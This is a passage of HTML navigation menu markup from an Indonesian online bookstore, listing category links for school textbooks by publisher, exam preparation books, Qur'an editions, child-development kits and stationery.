		<li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li id="menu-item-2324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li id="menu-item-8662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li id="menu-item-7142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li id="menu-item-7143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li id="menu-item-7140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li id="menu-item-7141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li id="menu-item-21267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li id="menu-item-6243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li id="menu-item-6244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li id="menu-item-13824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li id="menu-item-2323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li id="menu-item-9513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li id="menu-item-9511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-23708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li id="menu-item-3915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li id="menu-item-21298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li id="menu-item-21297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li id="menu-item-21329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li id="menu-item-21331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li id="menu-item-21330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li id="menu-item-14589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li id="menu-item-13629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li id="menu-item-8791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li id="menu-item-19851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li id="menu-item-2322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li id="menu-item-14995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li id="menu-item-13607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li id="menu-item-21268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li id="menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li id="menu-item-10766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li id="menu-item-10763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li id="menu-item-10765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li id="menu-item-10764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li id="menu-item-13891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li id="menu-item-13892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li id="menu-item-13894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li id="menu-item-13895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li id="menu-item-13896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li id="menu-item-4921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li id="menu-item-4922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li id="menu-item-4923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-21279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li id="menu-item-14084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-12971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li id="menu-item-19520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li id="menu-item-4100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li id="menu-item-8713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li id="menu-item-14051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li id="menu-item-14052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li id="menu-item-14053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li id="menu-item-14054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li id="menu-item-14055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li id="menu-item-14930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li id="menu-item-14973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li id="menu-item-10624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li id="menu-item-22416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li id="menu-item-12098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li id="menu-item-12365" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li id="menu-item-12355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li id="menu-item-3680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li id="menu-item-13489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li id="menu-item-13599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li id="menu-item-14441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li id="menu-item-14424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li id="menu-item-14442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li id="menu-item-14443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li id="menu-item-14444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li id="menu-item-14445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li id="menu-item-14446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li id="menu-item-13023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li id="menu-item-4098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li id="menu-item-13887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li id="menu-item-13465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li id="menu-item-21962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li id="menu-item-21964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li id="menu-item-22000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li id="menu-item-22011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li id="menu-item-22551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li id="menu-item-22552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li id="menu-item-22554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li id="menu-item-23185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li id="menu-item-23414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li id="menu-item-23413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li id="menu-item-22122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
